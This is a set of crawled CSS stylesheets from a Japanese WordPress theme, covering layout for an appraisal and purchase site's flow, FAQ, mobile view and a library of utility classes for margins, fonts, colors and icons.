    margin: auto;
    margin-top: 14px;
  }

  /* line 694, ../scss/_display.scss */
  .point {
    margin-bottom: 0;
  }
  /* line 699, ../scss/_display.scss */
  .point__headline {
    margin-bottom: 0;
  }

  /* line 705, ../scss/_display.scss */
  .point__mobile-headline-img {
    width: 100%;
  }


  /* line 828, ../scss/_display.scss */
  .scroll-top {
    cursor: pointer;
    -moz-transition: opacity 0.1s ease-out;
    -o-transition: opacity 0.1s ease-out;
    -webkit-transition: opacity 0.1s ease-out;
    transition: opacity 0.1s ease-out;
    position: absolute;
    bottom: 0;
    right: 8px;
    display: block;
    width: 60px;
    height: 60px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    background: url(./images/icon_arrow_box_small.svg) no-repeat center center;
    background-size: 100%;
  }
  /* line 32, ../scss/main.scss */
  .scroll-top:hover {
    opacity: 0.6;
  }

  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 914, ../scss/_display.scss */
  .content--page {
    margin-bottom: 0;
  }

  /* line 922, ../scss/_display.scss */
  .reason--last {
    margin-bottom: 0;
  }

  /* line 926, ../scss/_display.scss */
  .reason-headline {
    display: block;
    margin: 0 0 8px;
    border: 0;
    border-top: 1px solid #E5D166;
    border-bottom: 1px solid #D4B200;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #faf2d5), color-stop(100%, #efd170));
    background-image: -moz-linear-gradient(top, #faf2d5, #efd170);
    background-image: -webkit-linear-gradient(top, #faf2d5, #efd170);
    background-image: linear-gradient(to bottom, #faf2d5, #efd170);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFAF2D5', endColorstr='#FFEFD170');
  }
  /* line 938, ../scss/_display.scss */
  .reason-headline:before {
    display: none;
  }
  /* line 941, ../scss/_display.scss */
  .reason-headline:after {
    left: 11px;
    width: 61px;
    height: 62px;
    margin-top: -30px;
    background-size: 100%;
  }

  /* line 949, ../scss/_display.scss */
  .reason-headline__text {
    height: 42px;
    padding: 14px 16px 12px 80px;
    background: none;
    border: 0;
    font-size: 15px;
    line-height: 20px;
    color: #42210B;
  }

  /* line 958, ../scss/_display.scss */
  .reason-headline__strong {
    font-size: 15px;
  }

  /* line 961, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: left;
    width: 120px;
    margin: 0 15px 14px 0;
  }



  /* ---------------------------------
	@page 買取の流れ
  ---------------------------------- */
  /* line 974, ../scss/_display.scss */
  .flow-list {
    padding: 0;
  }

  /* line 977, ../scss/_display.scss */
  .flow-list--blue {
    margin-bottom: 0;
  }

  /* line 980, ../scss/_display.scss */
  .flow-list__headline {
    position: relative;
    height: 106px;
    margin-bottom: 0;
  }

  /* line 985, ../scss/_display.scss */
  .flow-list__headline-text {
    padding: 6px 0 0 17px;
    text-align: left;
    font-size: 18px;
    line-height: 25px;
    font-weight: normal;
  }

  /* line 992, ../scss/_display.scss */
  .flow-list__handle {
    position: relative;
    top: 50%;
    right: 10px;
    margin-top: -12px;
  }

  /* line 998, ../scss/_display.scss */
  .flow-list__toggle {
    max-height: 4000px;
  }

  /* line 1001, ../scss/_display.scss */
  .flow-item {
    margin: 0 15px;
    padding: 20px 15px;
  }
  /* line 1005, ../scss/_display.scss */
  .flow-item:first-child {
    margin-top: 15px;
  }

  /* line 1009, ../scss/_display.scss */
  .flow__appraise {
    width: 270px;
    height: 71px;
    margin-bottom: 30px !important;
  }

  /* line 1014, ../scss/_display.scss */
  .flow__appraise-img {
    width: 270px;
    height: 71px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 1023, ../scss/_display.scss */
  .flow-list--teal {
    background: #C7EDE2;
    margin-bottom: 0;
    padding-bottom: 15px;
  }
  /* line 1028, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline {
    height: 47px;
  }
  /* line 1031, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline-text {
    padding-top: 3px;
    font-size: 15px;
  }
  /* line 1035, ../scss/_display.scss */
  .flow-list--teal .flow-item {
    margin-top: 15px;
    padding-top: 8px;
    border: 0;
  }
  /* line 1040, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline {
    border-bottom: 0;
  }
  /* line 1043, ../scss/_display.scss */
  .flow-list--teal .step__order {
    width: 98px;
    background-size: 98px;
    font-size: 12px;
    line-height: 25px;
  }
  /* line 1049, ../scss/_display.scss */
  .flow-list--teal .step__number {
    width: 15px;
    padding-top: 1px;
    line-height: 14px;
  }
  /* line 1054, ../scss/_display.scss */
  .flow-list--teal .step__text {
    padding-left: 6px;
    font-size: 14px;
    line-height: 20px;
  }
  /* line 1059, ../scss/_display.scss */
  .flow-list--teal .flow-item__content {
    padding-top: 2px;
  }
  /* line 1061, ../scss/_display.scss */
  .flow-list--teal .flow-item__content:after {
    display: none;
  }
  /* line 1065, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 95px;
    height: 75px;
    border: 0;
  }
  /* line 1070, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 102px;
  }
  /* line 1073, ../scss/_display.scss */
  .flow-list--teal .link-list__item {
    padding: 10px 0px 0;
    border: 0;
  }
  /* line 1077, ../scss/_display.scss */
  .flow-list--teal .link-list__text {
    background-position: left 0px;
    font-size: 12px;
    line-height: 17px;
  }
  /* line 1082, ../scss/_display.scss */
  .flow-list--teal .flow-arrow {
    margin-bottom: 10px;
    background-image: url(./images/bg_step_teal_sp.svg);
  }
  /* line 1087, ../scss/_display.scss */
  .flow-list--teal .arrow-box__arrow {
    display: none;
  }
  /* line 1090, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    display: block;
    padding: 13px 31px 11px;
  }
  /* line 1094, ../scss/_display.scss */
  .flow-list--teal .arrow-box__required {
    width: 28px;
    font-size: 10px;
  }
  /* line 1098, ../scss/_display.scss */
  .flow-list--teal .arrow-box__list {
    line-height: 15px;
  }
  /* line 1101, ../scss/_display.scss */
  .flow-list--teal .yellow-box {
    border-left: 0;
    text-indent: 0;
  }
  /* line 1105, ../scss/_display.scss */
  .flow-list--teal .yellow-box__text {
    margin-left: 0;
    line-height: 21px;
  }
  /* line 1109, ../scss/_display.scss */
  .flow-list--teal .yellow-box__ul {
    border-left: 22px solid #FEF8A6;
    text-indent: -6px;
  }
  /* line 1113, ../scss/_display.scss */
  .flow-list--teal .flow__appraise {
    width: 256px;
    height: 59px;
    margin-bottom: 0 !important;
  }
  /* line 1118, ../scss/_display.scss */
  .flow-list--teal .flow__appraise-img {
    width: 256px;
    height: 59px;
  }
  /* line 1123, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline--icon {
    padding: 10px 18px 15px 55px;
    background-position: 15px 14px;
    background-size: 28px 28px;
    font-size: 12px;
    line-height: 18px;
  }



 /* よくあるご質問 */

.faq-pretty ul{
margin-left: 2%;
}
/* Question部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-question {
background: #FFF url(.images/icon_q.svg) no-repeat left center;
border-color:#9c1e0c;
color: #333;
}
/* Answer部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-item.highlight .faq-question {
background: #fff url(.images/icon_a.png) no-repeat left center;
border-color: #E99213;
border-bottom: 0;
color: #E99213;
}
.faq-pretty .faq-answer {
margin-left: 0px;
border-color:#E99213;
border-top: 0px;
}
.faq-pretty .faq-answer p{
margin-left: 0 !important;
margin-bottom:1em !important;
}

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css
body_size: 752
content:
@charset "UTF-8";

/*--------------------------------------------------------
モバイル用レイアウト
------------------------------------------------------*/

@media
only screen and (max-width : 640px){

#container,
#top,
#header,
#global-nav,
#breadcrumbs,
#main-image,
#main,
#footer,
#footer-banner,
.copyright{
	width: 100%!important;
	min-width: 100%!important;
}

#top-in,
#header-in,
#breadcrumbs ol,
#global-nav-in,
#main-image-in,
#main-in,
#footer-in,
#footer-banner ul,
.copyright p{
	width: 100%!important;
	margin: 0 1%!important;
}

#sub-contents,
#sidebar,
#main-and-sub,
#main-contents{
	float: none!important;
	width: 100%!important;
}

#main-image img{ width: 100%!important; }

}

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css
body_size: 3942
content:
@charset "UTF-8";

/*------------------------------------------------------------
t：上（top）、r：右（right）、b：下（bottom）、l：左（left）
c：左右の中央（center）、m：上下の中間（middle）
-------------------------------------------------------------*/

/*------------------------------------------------------------
1、align・・・文字の横位置
-------------------------------------------------------------*/

.al-c{ text-align: center; }/*中央寄せ*/
.al-r{ text-align: right; }/*右寄せ*/
.al-l{ text-align: left; }/*左寄せ*/


/*------------------------------------------------------------
2、valign・・・文字の縦位置
-------------------------------------------------------------*/

.vl-t{ vertical-align: top!important; }/*上寄せ*/
.vl-m{ vertical-align: middle!important; }/*中央寄せ*/
.vl-b{ vertical-align: bottom!important; }/*下寄せ*/


/*------------------------------------------------------------
3、float・・・左右の回り込み
-------------------------------------------------------------*/

.fl-r{ float: right; }/*右に回り込み*/
.fl-l{ float: left; }/*左に回り込み*/
.fl-c{ clear: both; }


/*640px以下では回り込み解除*/
@media
only screen and (max-width : 640px){
.fl-r,
.fl-l{ float: none; }
}


/*------------------------------------------------------------
4、margin・・・周りのブロックからの距離
-------------------------------------------------------------*/

.m0{ margin: 0!important; }/*周りからのmarginを0に*/
.m0-t{ margin-top: 0!important; }/*上からのmarginを0に*/
.m0-r{ margin-right: 0!important; }/*右からのmarginを0に*/
.m0-b{ margin-bottom: 0!important; }/*下からのmarginを0に*/
.m0-l{ margin-left: 0!important; }/*左からのmarginを0に*/

.m5{ margin: 5px!important; }
.m5-t{ margin-top: 5px!important; }
.m5-r{ margin-right: 5px!important; }
.m5-b{ margin-bottom: 5px!important; }
.m5-l{ margin-left: 5px!important; }

.m10{ margin: 10px!important; }
.m10-t{ margin-top: 10px!important; }
.m10-r{ margin-right: 10px!important; }
.m10-b{ margin-bottom: 10px!important; }
.m10-l{ margin-left: 10px!important; }

.m15{ margin: 15px!important; }
.m15-t{ margin-top: 15px!important; }
.m15-r{ margin-right: 15px!important; }
.m15-b{ margin-bottom: 15px!important; }
.m15-l{ margin-left: 15px!important; }

.m20{ margin: 20px!important; }
.m20-t{ margin-top: 20px!important; }
.m20-r{ margin-right: 20px!important; }
.m20-b{ margin-bottom: 20px!important; }
.m20-l{ margin-left: 20px!important; }

.m25{ margin: 25px!important; }
.m25-t{ margin-top: 25px!important; }
.m25-r{ margin-right: 25px!important; }
.m25-b{ margin-bottom: 25px!important; }
.m25-l{ margin-left: 25px!important; }

.m30{ margin: 30px!important; }
.m30-t{ margin-top: 30px!important; }
.m30-r{ margin-right: 30px!important; }
.m30-b{ margin-bottom: 30px!important; }
.m30-l{ margin-left: 30px!important; }

.m40{ margin: 40px!important; }
.m40-t{ margin-top: 40px!important; }
.m40-r{ margin-right: 40px!important; }
.m40-b{ margin-bottom: 40px!important; }
.m40-l{ margin-left: 40px!important; }

.m50{ margin: 50px!important; }
.m50-t{ margin-top: 50px!important; }
.m50-r{ margin-right: 50px!important; }
.m50-b{ margin-bottom: 50px!important; }
.m50-l{ margin-left: 50px!important; }

.m60{ margin: 60px!important; }
.m60-t{ margin-top: 60px!important; }
.m60-r{ margin-right: 60px!important; }
.m60-b{ margin-bottom: 60px!important; }
.m60-l{ margin-left: 60px!important; }

.m70{ margin: 70px!important; }
.m70-t{ margin-top: 70px!important; }
.m70-r{ margin-right: 70px!important; }
.m70-b{ margin-bottom: 70px!important; }
.m70-l{ margin-left: 70px!important; }

.m80{ margin: 80px!important; }
.m80-t{ margin-top: 80px!important; }
.m80-r{ margin-right: 80px!important; }
.m80-b{ margin-bottom: 80px!important; }
.m80-l{ margin-left: 80px!important; }

.m90{ margin: 90px!important; }
.m90-t{ margin-top: 90px!important; }
.m90-r{ margin-right: 90px!important; }
.m90-b{ margin-bottom: 90px!important; }
.m90-l{ margin-left: 90px!important; }

.m100{ margin: 100px!important; }
.m100-t{ margin-top: 100px!important; }
.m100-r{ margin-right: 100px!important; }
.m100-b{ margin-bottom: 100px!important; }
.m100-l{ margin-left: 100px!important; }


/*------------------------------------------------------------
5、padding・・・周りのブロックからの距離（padding）
-------------------------------------------------------------*/

.p0{ padding: 0!important; }
.p0-t{ padding-top: 0!important; }
.p0-r{ padding-right: 0!important; }
.p0-b{ padding-bottom: 0!important; }
.p0-l{ padding-left: 0!important; }

.p5{ padding: 5px!important; }
.p5-t{ padding-top: 5px!important; }
.p5-r{ padding-right: 5px!important; }
.p5-b{ padding-bottom: 5px!important; }
.p5-l{ padding-left: 5px!important; }

.p10{ padding: 10px!important; }
.p10-t{ padding-top: 10px!important; }
.p10-r{ padding-right: 10px!important; }
.p10-b{ padding-bottom: 10px!important; }
.p10-l{ padding-left: 10px!important; }

.p15{ padding: 15px!important; }
.p15-t{ padding-top: 15px!important; }
.p15-r{ padding-right: 15px!important; }
.p15-b{ padding-bottom: 15px!important; }
.p15-l{ padding-left: 15px!important; }

.p20{ padding: 20px!important; }
.p20-t{ padding-top: 20px!important; }
.p20-r{ padding-right: 20px!important; }
.p20-b{ padding-bottom: 20px!important; }
.p20-l{ padding-left: 20px!important; }

.p25{ padding: 25px!important; }
.p25-t{ padding-top: 25px!important; }
.p25-r{ padding-right: 25px!important; }
.p25-b{ padding-bottom: 25px!important; }
.p25-l{ padding-left: 25px!important; }

.p30{ padding: 30px!important; }
.p30-t{ padding-top: 30px!important; }
.p30-r{ padding-right: 30px!important; }
.p30-b{ padding-bottom: 30px!important; }
.p30-l{ padding-left: 30px!important; }

.p40{ padding: 40px!important; }
.p40-t{ padding-top: 40px!important; }
.p40-r{ padding-right: 40px!important; }
.p40-b{ padding-bottom: 40px!important; }
.p40-l{ padding-left: 40px!important; }

.p50{ padding: 50px!important; }
.p50-t{ padding-top: 50px!important; }
.p50-r{ padding-right: 50px!important; }
.p50-b{ padding-bottom: 50px!important; }
.p50-l{ padding-left: 50px!important; }

.p60{ padding: 60px!important; }
.p60-t{ padding-top: 60px!important; }
.p60-r{ padding-right: 60px!important; }
.p60-b{ padding-bottom: 60px!important; }
.p60-l{ padding-left: 60px!important; }

.p70{ padding: 70px!important; }
.p70-t{ padding-top: 70px!important; }
.p70-r{ padding-right: 70px!important; }
.p70-b{ padding-bottom: 70px!important; }
.p70-l{ padding-left: 70px!important; }

.p80{ padding: 80px!important; }
.p80-t{ padding-top: 80px!important; }
.p80-r{ padding-right: 80px!important; }
.p80-b{ padding-bottom: 80px!important; }
.p80-l{ padding-left: 80px!important; }

.p90{ padding: 90px!important; }
.p90-t{ padding-top: 90px!important; }
.p90-r{ padding-right: 90px!important; }
.p90-b{ padding-bottom: 90px!important; }
.p90-l{ padding-left: 90px!important; }

.p100{ padding: 100px!important; }
.p100-t{ padding-top: 100px!important; }
.p100-r{ padding-right: 100px!important; }
.p100-b{ padding-bottom: 100px!important; }
.p100-l{ padding-left: 100px!important; }


/*------------------------------------------------------------
6、font-size・・・フォントサイズの設定
-------------------------------------------------------------*/

.b{ font-weight: bold!important; }/*太字*/
.normal{ font-weight: normal!important; }/*太字を解除*/

.small{ font-size: 1.2em!important; }
.big{ font-size: 1.3em!important; }
.big2{ font-size: 1.5em!important; }
.big3{ font-size: 1.8em!important; }
.small{ font-size: 0.8em!important; }

.f08em{ font-size: 0.8em; }
.f09em{ font-size: 0.9em; }
.f10em{ font-size: 1.0em; }
.f11em{ font-size: 1.1em; }
.f12em{ font-size: 1.2em; }
.f13em{ font-size: 1.3em; }
.f14em{ font-size: 1.4em; }
.f15em{ font-size: 1.5em; }
.f16em{ font-size: 1.6em; }
.f17em{ font-size: 1.7em; }
.f18em{ font-size: 1.8em; }
.f19em{ font-size: 1.9em; }
.f20em{ font-size: 2.0em; }
.f21em{ font-size: 2.1em; }
.f22em{ font-size: 2.2em; }
.f23em{ font-size: 2.3em; }
.f24em{ font-size: 2.4em; }

.f8pt{ font-size: 8.5pt!important; }
.f9pt{ font-size: 9.0pt!important; }
.f10pt{ font-size: 10pt!important; }
.f11pt{ font-size: 11pt!important; }
.f12pt{ font-size: 12pt!important; }
.f13pt{ font-size: 13pt!important; }
.f14pt{ font-size: 14pt!important; }
.f15pt{ font-size: 15pt!important; }
.f16pt{ font-size: 16pt!important; }
.f17pt{ font-size: 17pt!important; }
.f18pt{ font-size: 18pt!important; }
.f19pt{ font-size: 19pt!important; }
.f20pt{ font-size: 20pt!important; }
.f21pt{ font-size: 21pt!important; }
.f22pt{ font-size: 22pt!important; }
.f23pt{ font-size: 23pt!important; }
.f24pt{ font-size: 24pt!important; }


/*------------------------------------------------------------
7、color・・・フォントカラーの設定
-------------------------------------------------------------*/

.red{ color: #ff0000!important; }/*赤*/
.blue{ color: #0000dd!important; }/*青*/
.green{ color: #008000!important; }/*緑*/
.yellow{ color: #ffff00!important; }/*黄*/
.navy{ color: #1F26A9!important; }/*紺*/
.orange{ color: #ff6600!important; }/*橙*/
.pink{ color: #cc6699!important; }/*ピンク*/
.purple{ color: #660099!important; }/*紫*/
.olive{ color: #808000!important; }/*黄土色*/
.lime{ color: #00ff00!important; }/*黄緑*/
.aqua{ color: #167FA6!important; }/*水色*/
.black{ color: #000!important; }/*黒*/
.gray{ color: #ccc!important; }/*灰*/
.white{ color: #fff!important; }/*白*/


/*------------------------------------------------------------
8、line-height・・・行間の設定
-------------------------------------------------------------*/

.lh10{ line-height: 1.0!important; }
.lh11{ line-height: 1.1!important; }
.lh12{ line-height: 1.2!important; }
.lh13{ line-height: 1.3!important; }
.lh14{ line-height: 1.4!important; }
.lh15{ line-height: 1.5!important; }
.lh20{ line-height: 2.0!important; }


/*------------------------------------------------------------
9、width・・・テーブル・セルの横幅
-------------------------------------------------------------*/

#main table .w05{ width: 5%; }
#main table .w10{ width: 10%; }
#main table .w15{ width: 15%; }
#main table .w20{ width: 20%; }
#main table .w25{ width: 25%; }
#main table .w30{ width: 30%; }
#main table .w35{ width: 35%; }
#main table .w40{ width: 40%; }
#main table .w45{ width: 45%; }
#main table .w50{ width: 50%; }
#main table .w55{ width: 55%; }
#main table .w60{ width: 60%; }
#main table .w65{ width: 65%; }
#main table .w70{ width: 70%; }
#main table .w75{ width: 75%; }
#main table .w80{ width: 80%; }
#main table .w85{ width: 85%; }
#main table .w90{ width: 90%; }
#main table .w95{ width: 95%; }


/*------------------------------------------------------------
10、下線や取消線の設定
-------------------------------------------------------------*/

.underline{ text-decoration: underline!important; }
.del{ text-decoration: line-through ; }
.noborder{ border: 0!important; }/*枠線を無くす*/


/*------------------------------------------------------------
11、zindex・・・重なりの優先度
-------------------------------------------------------------*/

.z1{ z-index: 1!important; }
.z2{ z-index: 2!important; }
.z3{ z-index: 3!important; }
.z4{ z-index: 4!important; }
.z5{ z-index: 5!important; }


/*------------------------------------------------------------
12、ul.none・・・リスト先頭のアイコンを無くす
-------------------------------------------------------------*/

ul.none li{ list-style-type: none; }


/*------------------------------------------------------------
13、box・・・蛍光ペンのようなボックスの設定
-------------------------------------------------------------*/

.box-yellow{ padding:2px;background-color: #ff9!important; }/*黄色*/
.box-aqua{ padding:2px;background-color: #9ff!important; }/*水色*/
.box-gray{ padding:2px;background-color: #eee!important; }/*灰色*/
.box-red{ padding:2px;background-color: #fcc!important; }/*赤色*/


/*------------------------------------------------------------
14、round・・・ボックスを角丸にする（IE8以前には適用されません）
-------------------------------------------------------------*/

.round{
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
}


/*------------------------------------------------------------
14、input:focus・・・入力フォームをハイライトする
-------------------------------------------------------------*/

input:focus,
textarea:focus,
input.focus,
textarea.focus{ background-color: #ffffe4!important; }


/*------------------------------------------------------------
15、left、right・・・画像を簡単に回り込ませる設定
-------------------------------------------------------------*/

/*左に画像、右に文章*/
.left{
	float: left;
	margin: 0 30px 20px 0!important;
}


/*右に画像、左に文章*/
.right{
	float: right;
	margin: 0 0 20px 30px!important;
}


/*640pxでは回り込み解除*/
@media
only screen and (max-width : 640px){
.left,
.right{
	float: none;
	margin-right: 0!important;
	margin-left: 0!important;
}
}


/*------------------------------------------------------------
16、文字列の前にアイコン
-------------------------------------------------------------*/

.caution1{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check01.png) left top no-repeat;
}

.caution2{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check02.png) left top no-repeat;
}

.caution3{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point01.png) left top no-repeat;
}

.caution4{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-point02.png) left top no-repeat;
}

.caution5{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-check03.png) left top no-repeat;
}

.caution6{
	padding: 7px 0 7px 45px!important;
	background: url(./images/icon/icon-point03.png) left top no-repeat;
}

.caution7{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check07.png) left top no-repeat;
}

.caution8{
	padding: 10px 0 10px 60px!important;
	background: url(./images/icon/icon-check08.png) left top no-repeat;
}

/*初心者マーク*/
.wakaba{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-wakaba.png) left top no-repeat;
}

/*メールアイコン*/
.mail{
	padding: 0 0 0 36px!important;
	background: url(./images/icon/icon-mail.png) left top no-repeat;
}

/*PDFアイコン*/
.pdf{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-pdf.png) left top no-repeat;
}

/*ZIPアイコン*/
.zip{
	padding: 7px 0 7px 36px!important;
	background: url(./images/icon/icon-zip.png) left top no-repeat;
}

/*RSSアイコン*/
.rss{
	padding: 5px 0 5px 36px!important;
	background: url(./images/icon/icon-rss02.png) left top no-repeat;
}

/*小さいRSSアイコン*/
.rss-mini{
	padding-left: 16px!important;
	background: url(./images/icon/icon-rss-orange.png) left 5px no-repeat;
}

/*後ろにメールアイコン*/
.mail-back{
	padding: 0 34px 0 0!important;
	background: url(./images/icon/icon-mail.png) right top no-repeat;
}

/*後ろにPDFアイコン*/
.pdf-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-pdf.png) right top no-repeat;
}

/*後ろにZIPアイコン*/
.zip-back{
	padding: 10px 34px 10px 0!important;
	background: url(./images/icon/icon-zip.png) right top no-repeat;
}

/*後ろにRSSアイコン*/
.rss-back{
	padding: 5px 26px 5px 0!important;
	background: url(./images/icon/icon-rss02.png) right top no-repeat;
}


/*------------------------------------------------------------
17、ノートのような線を引く
-------------------------------------------------------------*/

.noteline{
	display: inline!important;
	padding-bottom: 0.3em!important;
	border-bottom: 1px dashed #7070ba!important;
	line-height: 2.1em!important;
}


/*------------------------------------------------------------
18、テキストボックスのIME制御（IE＆Firefox）
-------------------------------------------------------------*/

.ime-active{ ime-mode: active; }
.ime-inactive{ ime-mode: inactive; }
.ime-disabled{ ime-mode: disabled; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/

.point-item-1{
background-image: url(./images/icon_order1.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-2{
background-image: url(./images/icon_order2.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  line-height: 36px;
  color: #fff;
}
.point-item-3{
background-image: url(./images/icon_order3.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-4{
background-image: url(./images/icon_order4.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-5{
background-image: url(./images/icon_order5.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-6{
background-image: url(./images/icon_order6.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

.point-item-7{
background-image: url(./images/icon_order7.png);
  margin-bottom: 8px;
  padding: 0 0 0 52px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px;
  background-color: #2e8b57;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
}

/* line 752, ../scss/main.scss */
.point-item-title {
  margin-bottom: 8px;
  padding: 4px 0 0 60px;
  background-color: #2e8b57;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 40px 40px;
  font-size: 24px;
  line-height: 36px;
  font-weight: bold;
  color: #fff;
}

/* line 764, ../scss/main.scss */
.point-item__b {
  color: #FCEE21;
}

#menu_02 li a {
	display: block;
	width: 970px; height: 35px;
	color: #ffffff;
	background-color:navy;
	padding: 15px 0px 0px 0px;
	text-align: center;
	text-decoration: none; 
}